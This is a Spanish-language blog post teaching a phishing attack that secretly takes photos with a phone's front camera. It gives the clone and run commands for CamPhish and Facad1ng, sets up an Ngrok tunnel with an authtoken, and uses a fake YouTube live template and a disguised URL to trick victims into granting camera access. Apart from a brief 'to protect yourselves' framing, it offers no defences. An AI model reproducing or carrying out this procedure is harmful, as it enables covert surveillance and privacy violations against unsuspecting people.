Basta un simple enlace y un usuario distraído para que un atacante se haga con el control de la cámara frontal de (casi) cualquier dispositivo. En este post les voy a enseñar una de las técnicas que los atacantes usan para espiarnos controlando la cámara frontal de nuestros celulares. Es algo tan fácil de hacer que da grima. Espero les sirva para protegerse.



Este ejercicio lo hice en 2 equipos. Un Samsung Galaxy A7 (Android) y un iPhone 14 (iOS). En ambos funcionó de maravilla. Esto lo hice desde un sistema Kali Linux y solo se necesitan 3 herramientas: Ngrok, que será el tunel entre nuestra máquina y la víctima; Camphish que tomará el control de la cámara frontal del dispositivo y Facad1ng, que maquillará la URL maliciosa para que parezca legítima. Todo lo vamos a hacer desde la terminal de comandos.

Primero vamos a descargar Camphish de su repositorio en Github. Solo siga los siguientes pasos:

sudo install php openssh git wget # Ya los debe tener pero por si acaso. git clone https://github.com/techchipnet/CamPhish cd CamPhish bash camphish.sh

Ya debe estar viendo el banner de la herramienta en su terminal. En adelante todo será interactivo. Camphish nos preguntará cuál servidor de túnel queremos usar. Le diremos que use Ngrok. Si no lo tiene, la herramienta lo descargará por usted. En este momento usted debe ir al sitio de Ngrok y darse de alta para que pueda usar el servicio (con un token).

Ahora Camphish nos pedirá que elijamos una plantilla. Yo elegí Live YouTube TV. Acto seguido, la herramienta nos pedirá el ID de un video de YouTube. Esto es muy importante para la credibilidad del ataque. El ID lo encontramos en la URL de cada video después del signo =. Normalmente es algo como: bZRemXbO7kU.

Ya solo falta un paso para crear el link malicioso. Ese paso es identificarnos con Ngrok por medio de nuestro token. Ingresamos a nuestra cuenta en Ngrok y buscamos donde dice Your Authtoken. Es una línea larga de caracteres alfanúméricos. Copiamos el token y lo pegamos donde Camphish nos lo pide:

[+] Enter your valid ngrok authtoken: 2Vlq1Wn1MChHZK7d9nxuzW0lqyh_3VS1nYHBYEFxF1uWePuRD [+] Starting php server... [+] Starting ngrok server... [*] Direct link: https://4769-2800-e2-6e82-85c-00-e.ngrok-free.app

En negrita vemos el link que deberíamos enviar a la/s víctima/s. Sin embargo, ese link no transmite confianza. Para ello necesitamos una herramienta que lo convierta en algo creíble. Y esa herramienta es Facad1ng. Vamos a su repositorio en Github para obtenerla. Abra una nueva terminal, siga los siguientes pasos y en 2 minutos la tendrá:

git clone https://github.com/spyboy-productions/Facad1ng.git cd Facad1ng pip3 install -r requirements.txt python3 facad1ng.py

Ya debe estar viendo el banner de Facad1ng en su terminal. Ahora la herramienta le pedirá que le pase el línk malicioso que nos dio Camphish, que le demos un dominio legítimo, por ejemplo YouTube.net y unas palabras clave que usted se las dará de acuerdo a lo que usted crea que le puede llamar la atención a la/s víctima/s. El enlace que debemos enviar es el que nos da Facad1ng, no el que nos da Camphish. En este punto sus dos terminales deben verse parecidas a:

Tan pronto la víctima abre el enlace, Camphish nos mostrará su IP. Si además esa persona le da permiso para acceder a la cámara, y casi todos lo hacen pues les salta un pop-up que quieren cerrar para ver el video que les enviaron, la cámara frontal del dispositivo quedará comprometida y comenzará a tomar fotos sin que su propietario lo note.

Esas fotos serán enviadas a la máquina del atacante quien verá en la consola la frase: Cam file received! Las imágenes estarán en el directorio donde se encuentra Camphish. Para la muestra:



Los dos equipos comprometidos tomaron, sin mi consentimiento, fotos de lo que tenían al frente. En este caso mi póster de Captain Crunch, Kevin Mitnick y Richard Stallman. ¿Se imaginan que yo hubiera estado viendo mi hermoso reflejo en la pantalla del celular y haciendo boca de pato?

Es muy fácil comprometer la cámara frontal de un teléfono celular. Este ataque se configura en minutos. No es la herramienta más sofisticada y eso es lo más grave. Si con esto tan sencillo podemos vulnerar la privacidad de cualquier persona, ¿qué podríamos hacer con software más elaborado? Espero les sirva para protegerse. Hasta la próxima.